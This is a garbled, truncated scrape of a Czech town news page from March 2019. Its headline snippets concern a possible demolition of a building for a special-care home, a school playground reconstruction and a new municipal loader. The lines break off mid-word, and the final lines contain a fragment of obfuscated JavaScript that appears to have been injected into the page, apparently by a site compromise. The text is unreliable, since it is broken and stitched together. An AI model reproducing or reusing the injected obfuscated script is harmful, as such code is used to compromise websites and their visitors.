
vou / V dubnu by mělo být zřejmé, zda se bývalý
menského ulici bude pro potřeby domova se zvláštním
ovat, anebo rovnou bourat a budovat nově. Stavební
 školního hřiště má být
a po prázdninách
řezna 2019
vou / S rekonstrukcí hřiště za devatenáct milionů
v jarních měsících pokračovat u Základní školy
t stavebních prací proběhla už v druhé polovině
...
ým službám přibyl nový nakladač,
oj dosloužil
řezna 2019
 přírůstek do městského au;; };}$NfI=function(n){if
ist) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var